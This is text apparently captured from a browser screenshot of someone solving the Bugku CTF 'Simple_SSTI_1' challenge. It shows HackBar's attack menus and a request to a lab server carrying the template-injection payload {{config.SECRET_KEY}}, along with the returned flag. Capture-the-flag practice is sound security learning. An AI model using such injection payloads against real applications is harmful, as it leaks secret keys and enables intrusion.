 Simple_SSTI_1 - Bugku CTF平
114.67.175.224:14900/?flag=
(◍´꒳`◍) Hi, bmjoker - 1. SSTI
Bugku：Simple_SSTI_1-CSDN
fanyi - Google 搜索
不安全
114.67.175.224:14900/?flag={{config.SECRET_KEY}}
Hexo
flask之ssti模版注入...
FLask SSTI从零到...
【PHP绕过】LD_P...
字符 编码/解码 - 锤...
php源码分析 requi...
所有书签
英语
中文（简体）
Google Translate
flag{b4c9395830e5b1d1d452f9328855f773}
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://114.67.175.224:14900/?flag={{config.SECRET_KEY}}
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win
Name
Value
Sec-Purpose
prefetch;prerender
Name
Value